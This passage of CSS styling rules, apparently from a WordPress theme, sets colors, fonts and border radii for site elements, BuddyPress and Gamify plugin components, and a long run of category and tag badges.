	    color: #17b3fc !important;
	}
	.post-types .item:hover,
	.more-load-button button:hover,
	.bb-btn-primary-outline,.bb-btn-primary:hover,
	.widget_tag_cloud .tagcloud a:hover {
	  border-color: #17b3fc;
	}

	.bb-tabs .tabs-menu li.active:before  {
		background-color: #17b3fc;
	}

	/* -link color */
	a,.bb-timing-block .timing-seconds {
	  color:#f43547
	}

	/* - base text color */
	body, html,
	.widget_recent_comments .recentcomments .comment-author-link,.widget_recent_comments .recentcomments a,
	.bb-header.header-desktop .main-navigation .sub-menu,
	.bb-header-dropdown.toggle-content,.comment-respond input[type=text], .comment-respond textarea,
	.featured-strip .slick-dots li button:before,
	.more-load-button button,.comment-vote .count,
	.bb-mobile-navigation .bb-header-search .search-submit,
	#comments .comment .comment-body .comment-content small .dropdown-toggle,
	.byline a,.byline .author-name,
	.bb-featured-strip .bb-arrow-next, .bb-featured-strip .bb-arrow-prev,
	.bb-price-block, .bb-price-block > .amount, .bb-price-block ins .amount,
	.bb-dropdown .dropdown-content a,
	.bb-author-vcard .auth-references a,
	.light-modal,
    .bb-author-vcard-mini .auth-url,
	.bb-post-gallery-content .bb-gl-meta .bb-gl-pagination b,
	 .bb-post-gallery-content.bb-mode-slide .bb-mode-switcher[data-mode=slide],
	 .bb-post-gallery-content.bb-mode-grid .bb-mode-switcher[data-mode=grid]{
	  color: #1f1f1f;
	}

	/* --heading text color */
	#comments .vcard .fn,
	.bb-fixed-pagination .page .pg-title,
	.more_items_x legend, .more_items legend, .more_items_glow,
	h1, h2, h3, h4, h5, h6 {
	  color: #1f1f1f;
	}
	.bb-tabs .tabs-menu li.active, .bb-tabs .tabs-menu li.active {
	  border-color: #1f1f1f;
	}
	.bb-tabs .tabs-menu .count {
	  background-color: #1f1f1f;
	}

	/* --secondary text color */
	s, strike, del,label,#comments .pingback .comment-body .comment-content, #comments .comment .comment-body .comment-content,
	#TB_ajaxWindowTitle,
	.bb-affiliate-content .price .old-price,
	.bb-header-navigation .more-navigation .sections-header,
	.bb-mobile-navigation .more-menu .more-menu-body .sections-header,
	.bb-post-share-box .bb-post-rating .count .text:after,
	.inline-popup .intro,.comment-vote a .bb-icon,
	.authentication .intro,.widget_recent_comments .recentcomments,
	.post-types .item .bb-icon,
	.bb-post-rating a,.post-thumbnail .thumbnail-caption,
	table thead th, table tfoot th, .bb-post-share-box .mobile-info,
	.widget_create_post .text,
	.widget_footer .text,
	.bb-author-vcard .author-info,.bb-author-vcard .auth-byline,
	.wp-caption .wp-caption-text, .wp-caption-dd,
	#comments .comments-title span,
	#comments .comment-notes,
	#comments .comment-metadata,
	.short-info .create-post .text,
	.bb-cat-links,
	.widget_bb-side-navigation .menu-item.menu-item-has-children .dropdown-toggle,
	.bb-post-meta .post-comments,.entry-sub-title,
	.bb-page-header .page-subtitle,
	.widget_bb-side-navigation .bb-widget-title,
	.bb-price-block .old-price,.bb-price-block del .amount,
	.widget_recent_comments .recentcomments,
	.bb-post-gallery-content .bb-gl-mode-switcher,
    .bb-author-vcard-mini .auth-byline, .bb-author-vcard-mini .auth-posted-on, .bb-author-vcard-mini .auth-title,
	.s-post-meta .post-comments,
	.bb-sec-label,
	.bb-breadcrumb.clr-style1, .bb-breadcrumb.clr-style1 a {
	  color: #a3a3a3;
	}

	::-webkit-input-placeholder {
	  color: #a3a3a3;
	}

	:-moz-placeholder {
	  color: #a3a3a3;
	}

	:-ms-input-placeholder {
	  color: #a3a3a3;
	}

	/* -font family */
	/* --base font family */
	body, html,
	#cancel-comment-reply-link,
	#comments .comments-title span {
	  font-family: Roboto,sans-serif;
	}

	/* --Post heading font family */
	.entry-title {
	 font-family: Roboto Slab,sans-serif;
	}

	/* --secondary font family */
	.bb-wp-pagination,.navigation.pagination,
	.comments-area h3,[class*=" mashicon-"] .text, [class^=mashicon-] .text,
	.entry-no-lg,
	.bb-reaction-box .title, .bb-reaction-box .reaction-item .reaction-vote-btn,
	#comments .comments-title, #comments .comment-reply-title,
	.bb-page-header .bb-trending-navigation ul li a,
	.widget-title,
	.bb-badge .text,.post-number,
	.more_items_x legend, .more_items legend, .more_items_glow,
	section.error-404 .text,
	.inline-popup .title,
	.authentication .title,
	.bb-other-posts .title,
	.bb-post-share-box h2,
	.bb-page-header h1 {
	  font-family: Roboto Slab,sans-serif;
	}

	/* -border-color */
	.bb-page-header .container-bg, .bb-page-header.boxed.has-bg .container-bg,
	.bb-header-navigation .main-navigation .sub-menu,
	.bb-header-navigation .more-navigation .more-menu-header,
	.bb-header-navigation .more-navigation .more-menu-footer,
	.bb-mobile-navigation .more-menu .bb-badge-list,
	.bb-mobile-navigation .main-navigation,
	.bb-mobile-navigation .more-menu-body,
	.spinner-pulse,
	.bb-border-thumb,#comments .pingback, #comments .comment,
	.more-load-button button,
	.bb-post-rating .count .bb-icon,
	.quiz_row,.bb-post-collection .post-items .post-item .post-author-meta, .post-grid .page .post-author-meta, .post-list .post .post-author-meta, .post-list .page .post-author-meta,.post-list.standard .post footer,
	.post-list.standard .entry-sub-title,
	.more-load-button:before,
	.bb-mobile-navigation .bb-header-search form,
	#TB_window .shares,
	.wp-playlist,.boombox-comments .tabs-content,
	.post-types .item,
	.bb-page-header .bb-trending-navigation,
	.widget_mc4wp_form_widget:after,.widget_create_post:after,
	.bb-post-rating .inner,
	.bb-post-rating .point-btn,
	.widget_bb-side-navigation .menu-item.menu-item-has-children>a,
	.bb-author-vcard .author, #comments .comment-list, #comments .pingback .children .comment, #comments .comment .children .comment,
	.widget_social,
	.widget_subscribe,.bb-post-nav .pg-item,
	.bb-post-nav .page,.bb-tags a,.tagcloud a,
	.bb-next-prev-pagination,
	.widget_tag_cloud .tagcloud a,
	select, textarea, input[type="tel"], input[type="text"], input[type="number"], input[type="date"], input[type="time"], input[type="url"], input[type="email"], input[type="search"], input[type="password"],
	.bb-featured-menu:before,
	.select2-container--default .select2-selection--single, .select2-container--default .select2-search--dropdown .select2-search__field, .select2-dropdown,
	.bb-bordered-block:after,
	.bb-dropdown .dropdown-toggle, .bb-dropdown .dropdown-content, .bb-dropdown .dropdown-content li,.bb-post-gallery-content .bb-gl-mode-switcher,.bb-post-gallery-content .bb-gl-mode-switcher .bb-mode-switcher:first-child,
	.bb-tabs.tabs-horizontal .tabs-menu,.mixed-list .post-item-classic footer {
	  border-color: #ececec;
	}
	hr, .bb-brand-block .brand-content:before {
	  background-color: #ececec;
	}

	/* -secondary components bg color */
	.bb-fixed-pagination .page .pg-arrow,
	.captcha-container,.comment-respond form,
	.bb-post-share-box .post-meta,
	table tbody tr:nth-child(2n+1) th,
	table tbody tr:nth-child(2n+1) td,
	.bb-reaction-box .reaction-item .reaction-bar,
	.bb-reaction-box .reaction-item .reaction-vote-btn,
	.widget_bb-side-navigation .sub-menu .menu-item.menu-item-icon .bb-icon,
	#comments .pingback .comment-body .comment-reply-link, #comments .comment .comment-body .comment-reply-link,.bb-btn, button,
	.widget_sidebar_footer,
	.bb-form-block,
	.bb-author-vcard header,.bb-post-gallery-content .bb-gl-image-text,
	.bb-wp-pagination span.current, .bb-wp-pagination a.page-numbers:not(.next):not(.prev):hover,
	.navigation.pagination span.current, .navigation.pagination a.page-numbers:not(.next):not(.prev):hover,
	.bb-dropdown .dropdown-content li.active,
	.bb-post-gallery-content .bb-gl-image-text,
	.bb-media-placeholder:before,
	.bb-source-via .s-v-itm,
	.bb-tabs .tabs-content,.bb-reading-time {
		background-color: #f7f7f7;
	}

	/* -secondary components text color */
	.bb-fixed-pagination .page .pg-arrow,.bb-post-share-box .post-meta,.captcha-container input,.form-captcha .refresh-captcha,#comments .pingback .comment-body .comment-reply-link, #comments .comment .comment-body .comment-reply-link,.bb-reaction-box .reaction-item .reaction-vote-btn,.bb-reaction-box .reaction-item .reaction-bar,.bb-btn,.comment-respond form,
	.bb-wp-pagination span.current, .bb-wp-pagination a.page-numbers:not(.next):not(.prev):hover,
	.navigation.pagination span.current, .navigation.pagination a.page-numbers:not(.next):not(.prev):hover,
	.widget_bb-side-navigation .sub-menu .menu-item.menu-item-icon .bb-icon,
	.widget_sidebar_footer,
	.bb-author-vcard .header-info a,.bb-author-vcard .auth-name,
	.bb-dropdown .dropdown-content li.active,
	.bb-source-via .s-v-link,.bb-reading-time {
		color:#1f1f1f;
	}
	.captcha-container input {border-color:#1f1f1f}

	/* -border-radius */
	img,video,.comment-respond form,
	.captcha-container,
	.bb-media-placeholder,
	.bb-cards-view .bb-card-item,
	.post-thumbnail .video-wrapper,
	.post-thumbnail .view-full-post,
	.bb-post-share-box .post-meta,
	.hy_plyr canvas,.bb-featured-strip .item .media,
	.quiz_row,.box_list,
	.bb-border-thumb,
	.advertisement .massage,
	[class^="mashicon-"],
	#TB_window,
	#score_modal .shares a div, #TB_window .shares a div,
	.bb-mobile-navigation .close,
	.onoffswitch-label,
	.light-modal .modal-close,
	.onoffswitch2-label,
	.post-types .item,
	.onoffswitch,.onoffswitch2,
	.bb-page-header .bb-trending-navigation ul li.active a,
	.widget_mc4wp_form_widget:after,.widget_create_post:after,
	.bb-author-vcard .author,
	.widget_sidebar_footer,
	.short-info,
	.inline-popup,
	.bb-reaction-box .reaction-item .reaction-bar,
	.bb-reaction-box .reaction-item .reaction-vote-btn,
	.bb-post-share-box .post-share-count,
	.post-thumbnail,
	.share-button,
	.bb-post-rating .inner,
	.bb-page-header.boxed.has-bg .container-bg,
	.widget_subscribe,
	.widget_social,
	.sub-menu,
	.fancybox-skin,
	.widget_tag_cloud .tagcloud a,
	.bb-tags a,.tagcloud a, .bb-header-dropdown.toggle-content,
	.authentication .button, #respond .button, .wp-social-login-provider-list .button,
	.bb-bordered-block:after,
	.wpml-ls-legacy-dropdown, .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle, .wpml-ls-legacy-dropdown-click, .wpml-ls-legacy-dropdown-click a.wpml-ls-item-toggle,
	.wpml-ls-legacy-dropdown .wpml-ls-sub-menu, .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu,
	.nsfw-post,
	.light-modal .modal-body,
	.bb-featured-area .featured-media, .bb-featured-area .featured-item,
	.s-post-featured-media.boxed .featured-media-el,
	.bb-source-via .s-v-itm,
	.bb-tabs .tabs-content,
	.bb-sticky-btm .btn-close {
	  -webkit-border-radius: 0px;
	     -moz-border-radius: 0px;
	          border-radius: 0px;
	}
	.bb-featured-area .featured-header {
      border-bottom-left-radius: 0px;
      border-bottom-right-radius: 0px;
    }

	/* --border-radius for inputs, buttons */
	.form-captcha img,.go-top,
	.bb-next-prev-pagination .page-link,
	.bb-next-pagination .page-link,
	.bb-wp-pagination a,.bb-wp-pagination span,
	.navigation.pagination a,.navigation.pagination span,
	.bb-affiliate-content .affiliate-link,
	.bb-btn, input, select, .select2-container--default .select2-selection--single, textarea, button, .bb-btn, #comments  li .comment-body .comment-reply-link, .bb-header.header-desktop  .create-post,
	.bb-affiliate-content .item-url,
	.bb-btn, input, select, textarea, button, .bb-btn, #comments  li .comment-body .comment-reply-link {
	  -webkit-border-radius: 0px;
	  -moz-border-radius: 0px;
	  border-radius: 0px;
	}

	/* --border-radius social icons */
	.social.circle ul li a {
	    -webkit-border-radius: 0px;
	    -moz-border-radius: 0px;
	    border-radius: 0px;
	}
	
	/* --Featured Menu options */
	.bb-featured-menu a {
	    background-color: transparent;
	    color: #000000;
	    
	    -webkit-border-radius: 18px;
	  -moz-border-radius: 18px;
	  border-radius: 18px;
	}


                /* *** Buddypress Plugin *** */

                /* -link color */
                #buddypress .visibility-toggle-link {
                  color:#f43547
                }

                /* Base Text Color */
                .buddypress.widget .item-title,
                .buddypress.widget .item-options a.selected, 
                .buddypress.widget .item-options a:hover,
                .header .account-box .notifications-list.menu ul li a, #buddypress ul.button-nav li a,
                 #buddypress #object-nav li.current>a, #buddypress #object-nav li.selected>a,
                 #buddypress #object-nav li:hover>a, #buddypress #object-nav li:hover>span,
                 #buddypress .bbp-main-nav li.current>a, #buddypress .bbp-main-nav li.selected>a,
                 #buddypress .bbp-main-nav li:hover>a, #buddypress .bbp-main-nav li:hover>span,
                 #buddypress table td a,
                 /* Pagination */
                 #buddypress .pagination-links a,
				 #buddypress .pagination-links span,
				 #buddypress .pagination a,
				 #buddypress .pagination span,
				.gfy-bp-component .pagination a,
				.gfy-bp-component .pagination span,
				.gfy-bp-component .pagination span.dots,
				 #buddypress #latest-update {
                    color: #1f1f1f;
                }
                #buddypress #object-nav ul li:before, #buddypress .bbp-main-nav ul li:before {
                	background-color: #1f1f1f;
                }

                /* Heading Text Color */
                #buddypress table th,
                #buddypress .item-header a,
                #buddypress .activity-header a,
                #buddypress .acomment-header a,
                #buddypress #invite-list label,
                #buddypress .standard-form label,
                #buddypress .standard-form legend,
                #buddypress .standard-form span.label,
                #buddypress .messages-notices .thread-from a,
                #buddypress .messages-notices .thread-info a,
                #buddypress #item-header-content .group-name,
                #buddypress #item-header-content .member-name,
                #buddypress .message-metadata a {
                    color: #1f1f1f;
                }

                /* Secondary Text Color */
                #buddypress .notification-description a,
                #buddypress #item-header-content .group-activity,
                #buddypress #item-header-content .member-activity,
                #buddypress #register-page .field-visibility-settings-toggle, #buddypress #register-page .wp-social-login-connect-with, #buddypress .field-visibility-settings-close {
                    color: #a3a3a3;
                }

                #buddypress #register-page ::-webkit-input-placeholder, #buddypress #activate-page ::-webkit-input-placeholder {
                    color: #a3a3a3;
                }
                #buddypress #register-page ::-moz-placeholder, #buddypress #activate-page ::-moz-placeholder {
                    color: #a3a3a3;
                }
                #buddypress #register-page :-ms-input-placeholder, #buddypress #activate-page :-ms-input-placeholder {
                    color: #a3a3a3;
                }
                #buddypress #register-page :-moz-placeholder, #buddypress #activate-page :-moz-placeholder {
                    color: #a3a3a3;
                }

                #buddypress table .bbp-checkbox-check {
                	border-color: #a3a3a3;
                }

                /* Global Border Color */
                #buddypress table td,
                #buddypress table th,
                #buddypress .bbp-item-info,
                #buddypress .activity-list li,
                #buddypress .activity-meta a,
                #buddypress .acomment-options a,
                #buddypress .item-list .item-action a,
                #buddypress .bbp-radio-check,
                #buddypress .bbp-checkbox-check,
                #buddypress .standard-form .submit,
                #buddypress #invite-list li,
                #buddypress #invite-list li:first-child,

                #buddypress #blogs-list,
                #buddypress #groups-list,
                #buddypress #member-list,
                #buddypress #friend-list,
                #buddypress #admins-list,
                #buddypress #mods-list,
                #buddypress #members-list,
                #buddypress #request-list,
                #buddypress #group-list,

                #buddypress #blogs-list li,
                #buddypress #groups-list li,
                #buddypress #member-list li,
                #buddypress #friend-list li,
                #buddypress #admins-list li,
                #buddypress #mods-list li,
                #buddypress #members-list li,
                #buddypress #request-list li,
                #buddypress #group-list li,

                .buddypress.widget .item-options,
                #buddypress .vp_post_entry,
                #buddypress .vp_post_entry .col-lg-3 .entry-footer .post-edit-link,

                #buddypress #register-page .standard-form .submit,

                /* Pagination */
                #buddypress .pagination-links a,
				#buddypress .pagination-links span.current,
				#buddypress .pagination a,
				#buddypress .pagination span.current,
				.gfy-bp-component .pagination a,
				.gfy-bp-component .pagination span.current {
                    border-color: #ececec;
                }

                .bp-avatar-nav ul,
                .bp-avatar-nav ul.avatar-nav-items li.current {
                    border-color: #ececec;
                }


                /* -secondary components bg color */
                #buddypress .field-visibility-settings,
                table.bbp-table-responsive tbody tr:nth-child(2n+1),
                #buddypress .acomment-bubble, #buddypress .activity-bubble, #buddypress .item-bubble,
                #buddypress #latest-update,
                #buddypress #group-create-tabs li a, #buddypress #group-create-tabs li span,
                #buddypress #create-group-form #header-cover-image,.bp-avatar-nav ul.avatar-nav-items li.current {
                    background-color: #f7f7f7;
                }
                /* Pagination */
                #buddypress .pagination-links a:hover,
				#buddypress .pagination-links span.current,
				#buddypress .pagination a:hover,
				#buddypress .pagination span.current,
				.gfy-bp-component .pagination a:hover,
				.gfy-bp-component .pagination span.current,#buddypress #invite-list,.rtmedia-popup,.rtmedia-uploader .drag-drop,#rtmedia-uploader-form .rtm-plupload-list li, form .rtmedia-container .rtm-plupload-list li, #rtmedia_uploader_filelist li,#buddypress #object-nav .sub-menu-inner, #buddypress .bbp-main-nav .sub-menu-inner {
					background-color: #f7f7f7 !important;
				}

				/* - Secondary components text color */
				#buddypress #group-create-tabs li a, #buddypress #group-create-tabs li span {
					color:#1f1f1f;
				}

                /* Primary Color */
                #buddypress button,
                #buddypress input[type=button],
                #buddypress input[type=reset],
                #buddypress input[type=submit],
                #buddypress ul.button-nav li.current a, #buddypress ul.button-nav li:hover a,
                #buddypress a.bp-title-button,
                #buddypress .comment-reply-link,
                #buddypress .activity-list .load-more a,
                #buddypress .activity-list .load-newest a {
                    background-color: #17b3fc;
                }
                .header .account-box .notifications-list.menu ul li a:hover {
                    color: #17b3fc;
                }
                .gfy-tabs .tab-menu-item.active {
                	 border-color: #17b3fc;
				}

                /* Primary Text */
                #buddypress button,
                #buddypress input[type=button],
                #buddypress input[type=reset],
                #buddypress input[type=submit],
                #buddypress ul.button-nav li.current a, #buddypress ul.button-nav li:hover a,
                #buddypress a.bp-title-button,
                #buddypress .comment-reply-link,
                #buddypress .activity-list .load-more a,
                #buddypress .activity-list .load-newest a,
                #buddypress #register-page input[type=submit], #buddypress #activate-page input[type=submit],
                #buddypress ul.button-nav li.current a, #buddypress ul.button-nav li:hover a {
                    color: #ffffff;
                }

                /* -content bg color */
                #buddypress  #register-page .field-visibility-settings {
                  background-color: #ffffff;
                }

                /* -border-radius */
                #buddypress  #register-page .field-visibility-settings {
                  -webkit-border-radius: 0px;
                  -moz-border-radius: 0px;
                  border-radius: 0px;
                 }

                /* --border-radius inputs, buttons */
                #buddypress #register-page input[type=submit], #buddypress #activate-page input[type=submit] ,
                #buddypress .bb-form-block input, #buddypress .bb-form-block textarea, #buddypress .bb-form-block select {
                  -webkit-border-radius: 0px;
                  -moz-border-radius: 0px;
                  border-radius: 0px;
                }

				/* *** Gamify Plugin *** */

				/* - Border-radius - */
				.widget_gfy_leaderboard .leaderboard-item,
				.gfy-featured-author-content,.widget_gfy-featured-author .gfy-count-list .gfy-item {
				  -webkit-border-radius: 0px;
					 -moz-border-radius: 0px;
						  border-radius: 0px;
				}

				/* - Secondary components bg color - */
				.widget_gfy_leaderboard .leaderboard-item,
				.gfy-bp-achievements .achievements-wrapper .col,
				.gfy-featured-author-content,
				.gfy-popup-body .gfy-body {
					background-color: #f7f7f7;
				}

				/* - Secondary components text color */
				.widget_gfy_leaderboard .leaderboard-item,
				.widget_gfy-featured-author .gfy-name {
					color:#1f1f1f;
				}
				
                .widget_gfy-featured-author .gfy-cover {
				    background-color: #1f1f1f;
				}

				/* - Secondary text color - */
				.widget_gfy_leaderboard .leaderboard-item .item-number, .widget_gfy_leaderboard .leaderboard-item .item-points,
				.gfy-icon-btn, .gfy-close .gfy-icon,
				.gfy-bp-component .gfy-rank-item .rank-desc,
				.widget_gfy-featured-author .gfy-count-list .gfy-item .gfy-count-name,
				.widget_gfy-featured-author .gfy-description,
	            .widget_gfy-featured-author .gfy-social,
	            .gfy-tabs .tab-menu-item a {
				  color: #a3a3a3;
				}

				/* - Base text color - */
				.widget_gfy_leaderboard .leaderboard-item .item-title,
				.gfy-bp-achievements .achievements-wrapper .rank-level {
				  color: #1f1f1f;
				}

				/* - Content bg color - */
				.gfy-popup-body,.gfy-popup-body .gfy-badge-title,
				 .widget_gfy-featured-author .gfy-count-list .gfy-item {
					background-color: #ffffff;
				}
                .rtm-comment-list li {
                background-color: #ffffff !important;
                }
            

		/* Custom Header Styles */
	
		/* -badge bg color */
		.reaction-item .reaction-bar .reaction-stat,
		.bb-badge .circle {
		  background-color: #ffe400;
		}
	
		.reaction-item .reaction-vote-btn:not(.disabled):hover,
		.reaction-item.voted .reaction-vote-btn {
			background-color: #ffe400 !important;
		}
	
		/* -badge text color */
		.reaction-item .reaction-vote-btn:not(.disabled):hover,
		.reaction-item.voted .reaction-vote-btn,
		.bb-badge .text {
		  color: #1f1f1f;
		}
	
		/* -category/tag bg color */
		.bb-badge.category .circle,
		.bb-badge.post_tag .circle {
		  background-color:  #17b02f;
		}
	
		/* -category/tag text color */
		.bb-badge.category .text,
		.bb-badge.post_tag .text {
		  color:  #ffffff;
		}
	
		/* -category/tag icon color */
		.bb-badge.category .circle i,
		.bb-badge.post_tag .circle i {
		  color:  #ffffff;
		}
	
		/* --Trending */
		.bb-badge.trending .circle,
		.bb-page-header .bb-trending-navigation ul li.active a,
		.post-number {
		  background-color: #dd3333;
		}
	
		.widget-title .bb-icon,
		.bb-trending-navigation ul li a .bb-icon, .trending-post .bb-post-single .s-post-views {
		  color: #dd3333;
		}
	
		.bb-badge.trending .circle i,
		.bb-page-header .bb-trending-navigation ul li.active a,
		.bb-page-header .bb-trending-navigation ul li.active a .bb-icon,
		.post-number {
		  color: #ffffff;
		}
	
		.bb-badge.trending .text {
			color: #1f1f1f;
		}
	
		.bb-badge.category-123 .circle { background-color: #17b02f; }.bb-badge.category-124 .circle { background-color: #17b02f; }.bb-badge.category-125 .circle { background-color: #17b02f; }.bb-badge.category-126 .circle { background-color: #17b02f; }.bb-badge.category-127 .circle { background-color: #17b02f; }.bb-badge.category-128 .circle { background-color: #17b02f; }.bb-badge.category-129 .circle { background-color: #17b02f; }.bb-badge.category-130 .circle { background-color: #17b02f; }.bb-badge.category-132 .circle { background-color: #17b02f; }.bb-badge.category-133 .circle { background-color: #17b02f; }.bb-badge.category-136 .circle { background-color: #17b02f; }.bb-badge.category-137 .circle { background-color: #17b02f; }.bb-badge.category-138 .circle { background-color: #17b02f; }.bb-badge.category-139 .circle { background-color: #17b02f; }.bb-badge.category-206 .circle { background-color: #17b02f; }.bb-badge.category-207 .circle { background-color: #17b02f; }.bb-badge.category-210 .circle { background-color: #17b02f; }.bb-badge.category-211 .circle { background-color: #17b02f; }.bb-badge.category-214 .circle { background-color: #17b02f; }.bb-badge.category-215 .circle { background-color: #17b02f; }.bb-badge.category-217 .circle { background-color: #17b02f; }.bb-badge.category-370 .circle { background-color: #17b02f; }.bb-badge.category-371 .circle { background-color: #17b02f; }.bb-badge.category-372 .circle { background-color: #17b02f; }.bb-badge.category-373 .circle { background-color: #17b02f; }.bb-badge.category-374 .circle { background-color: #17b02f; }.bb-badge.category-375 .circle { background-color: #17b02f; }.bb-badge.category-376 .circle { background-color: #17b02f; }.bb-badge.category-378 .circle { background-color: #17b02f; }.bb-badge.category-420 .circle { background-color: #17b02f; }.bb-badge.category-422 .circle { background-color: #17b02f; }.bb-badge.category-423 .circle { background-color: #17b02f; }.bb-badge.category-424 .circle { background-color: #17b02f; }.bb-badge.category-425 .circle { background-color: #17b02f; }.bb-badge.category-426 .circle { background-color: #17b02f; }.bb-badge.category-427 .circle { background-color: #17b02f; }.bb-badge.category-1266 .circle { background-color: #17b02f; }.bb-badge.category-1267 .circle { background-color: #17b02f; }.bb-badge.category-1268 .circle { background-color: #17b02f; }.bb-badge.category-1270 .circle { background-color: #17b02f; }.bb-badge.category-1271 .circle { background-color: #17b02f; }.bb-badge.category-1272 .circle { background-color: #17b02f; }.bb-badge.category-1273 .circle { background-color: #17b02f; }.bb-badge.category-1274 .circle { background-color: #17b02f; }.bb-badge.category-1276 .circle { background-color: #17b02f; }.bb-badge.category-1278 .circle { background-color: #17b02f; }.bb-badge.category-1279 .circle { background-color: #17b02f; }.bb-badge.category-1281 .circle { background-color: #17b02f; }.bb-badge.category-1283 .circle { background-color: #17b02f; }.bb-badge.category-1284 .circle { background-color: #17b02f; }.bb-badge.category-1285 .circle { background-color: #17b02f; }.bb-badge.category-1286 .circle { background-color: #17b02f; }.bb-badge.category-1287 .circle { background-color: #17b02f; }.bb-badge.category-1288 .circle { background-color: #17b02f; }.bb-badge.category-1292 .circle { background-color: #17b02f; }.bb-badge.category-1293 .circle { background-color: #17b02f; }.bb-badge.category-3902 .circle { background-color: #17b02f; }.bb-badge.category-4608 .circle { background-color: #17b02f; }.bb-badge.category-4609 .circle { background-color: #17b02f; }.bb-badge.category-4610 .circle { background-color: #17b02f; }.bb-badge.category-4614 .circle { background-color: #17b02f; }.bb-badge.post_tag-6538 .circle { background-color: #17b02f; }.bb-badge.post_tag-8177 .circle { background-color: #17b02f; }.bb-badge.post_tag-8477 .circle { background-color: #17b02f; }.bb-badge.post_tag-9340 .circle { background-color: #17b02f; }.bb-badge.post_tag-9366 .circle { background-color: #17b02f; }.bb-badge.category-9694 .circle { background-color: #17b02f; }.bb-badge.post_tag-9797 .circle { background-color: #17b02f; }.bb-badge.post_tag-9815 .circle { background-color: #17b02f; }.bb-badge.post_tag-9952 .circle { background-color: #17b02f; }.bb-badge.post_tag-10061 .circle { background-color: #17b02f; }.bb-badge.post_tag-10062 .circle { background-color: #17b02f; }.bb-badge.post_tag-10067 .circle { background-color: #17b02f; }.bb-badge.post_tag-10068 .circle { background-color: #17b02f; }.bb-badge.post_tag-10311 .circle { background-color: #17b02f; }.bb-badge.post_tag-10322 .circle { background-color: #17b02f; }.bb-badge.post_tag-10563 .circle { background-color: #17b02f; }.bb-badge.post_tag-10564 .circle { background-color: #17b02f; }.bb-badge.post_tag-10731 .circle { background-color: #17b02f; }.bb-badge.post_tag-10735 .circle { background-color: #17b02f; }.bb-badge.post_tag-10739 .circle { background-color: #17b02f; }.bb-badge.post_tag-10745 .circle { background-color: #17b02f; }.bb-badge.post_tag-10746 .circle { background-color: #17b02f; }.bb-badge.post_tag-10747 .circle { background-color: #17b02f; }.bb-badge.post_tag-10750 .circle { background-color: #17b02f; }.bb-badge.post_tag-10758 .circle { background-color: #17b02f; }.bb-badge.post_tag-10802 .circle { background-color: #17b02f; }.bb-badge.post_tag-10803 .circle { background-color: #17b02f; }.bb-badge.post_tag-10804 .circle { background-color: #17b02f; }.bb-badge.post_tag-10805 .circle { background-color: #17b02f; }.bb-badge.post_tag-10823 .circle { background-color: #17b02f; }.bb-badge.post_tag-10824 .circle { background-color: #17b02f; }.bb-badge.post_tag-10825 .circle { background-color: #17b02f; }.bb-badge.post_tag-10839 .circle { background-color: #17b02f; }.bb-badge.post_tag-10873 .circle { background-color: #17b02f; }.bb-badge.post_tag-10904 .circle { background-color: #17b02f; }.bb-badge.post_tag-10905 .circle { background-color: #17b02f; }.bb-badge.post_tag-10906 .circle { background-color: #17b02f; }.bb-badge.post_tag-10907 .circle { background-color: #17b02f; }.bb-badge.post_tag-10908 .circle { background-color: #17b02f; }.bb-badge.post_tag-10909 .circle { background-color: #17b02f; }.bb-badge.post_tag-10918 .circle { background-color: #17b02f; }.bb-badge.post_tag-10919 .circle { background-color: #17b02f; }.bb-badge.post_tag-10944 .circle { background-color: #17b02f; }.bb-badge.post_tag-10945 .circle { background-color: #17b02f; }.bb-badge.post_tag-10946 .circle { background-color: #17b02f; }.bb-badge.post_tag-10947 .circle { background-color: #17b02f; }.bb-badge.post_tag-10948 .circle { background-color: #17b02f; }.bb-badge.post_tag-11007 .circle { background-color: #17b02f; }.bb-badge.post_tag-11008 .circle { background-color: #17b02f; }.bb-badge.post_tag-11009 .circle { background-color: #17b02f; }.bb-badge.post_tag-11018 .circle { background-color: #17b02f; }.bb-badge.post_tag-11104 .circle { background-color: #17b02f; }.bb-badge.post_tag-11125 .circle { background-color: #17b02f; }.bb-badge.post_tag-11170 .circle { background-color: #17b02f; }.bb-badge.post_tag-11304 .circle { background-color: #17b02f; }.bb-badge.post_tag-11424 .circle { background-color: #17b02f; }.bb-badge.post_tag-11425 .circle { background-color: #17b02f; }.bb-badge.post_tag-11426 .circle { background-color: #17b02f; }.bb-badge.post_tag-11427 .circle { background-color: #17b02f; }.bb-badge.post_tag-11448 .circle { background-color: #17b02f; }.bb-badge.post_tag-11471 .circle { background-color: #17b02f; }.bb-badge.post_tag-11472 .circle { background-color: #17b02f; }.bb-badge.post_tag-11473 .circle { background-color: #17b02f; }.bb-badge.post_tag-11474 .circle { background-color: #17b02f; }.bb-badge.post_tag-11502 .circle { background-color: #17b02f; }.bb-badge.post_tag-11727 .circle { background-color: #17b02f; }.bb-badge.post_tag-11759 .circle { background-color: #17b02f; }.bb-badge.post_tag-11785 .circle { background-color: #17b02f; }.bb-badge.post_tag-12025 .circle { background-color: #17b02f; }.bb-badge.post_tag-12026 .circle { background-color: #17b02f; }.bb-badge.post_tag-12054 .circle { background-color: #17b02f; }.bb-badge.post_tag-12055 .circle { background-color: #17b02f; }.bb-badge.post_tag-12056 .circle { background-color: #17b02f; }.bb-badge.post_tag-12057 .circle { background-color: #17b02f; }.bb-badge.post_tag-12058 .circle { background-color: #17b02f; }.bb-badge.post_tag-12116 .circle { background-color: #17b02f; }.bb-badge.post_tag-12117 .circle { background-color: #17b02f; }.bb-badge.post_tag-12136 .circle { background-color: #17b02f; }.bb-badge.post_tag-12137 .circle { background-color: #17b02f; }.bb-badge.post_tag-12138 .circle { background-color: #17b02f; }.bb-badge.post_tag-12139 .circle { background-color: #17b02f; }.bb-badge.post_tag-12140 .circle { background-color: #17b02f; }.bb-badge.post_tag-12161 .circle { background-color: #17b02f; }.bb-badge.post_tag-12184 .circle { background-color: #17b02f; }.bb-badge.post_tag-12185 .circle { background-color: #17b02f; }.bb-badge.post_tag-12204 .circle { background-color: #17b02f; }.bb-badge.post_tag-12205 .circle { background-color: #17b02f; }.bb-badge.post_tag-12206 .circle { background-color: #17b02f; }.bb-badge.post_tag-12207 .circle { background-color: #17b02f; }.bb-badge.post_tag-12208 .circle { background-color: #17b02f; }.bb-badge.post_tag-12209 .circle { background-color: #17b02f; }.bb-badge.post_tag-12210 .circle { background-color: #17b02f; }.bb-badge.post_tag-12213 .circle { background-color: #17b02f; }.bb-badge.post_tag-12214 .circle { background-color: #17b02f; }.bb-badge.post_tag-12215 .circle { background-color: #17b02f; }.bb-badge.post_tag-12216 .circle { background-color: #17b02f; 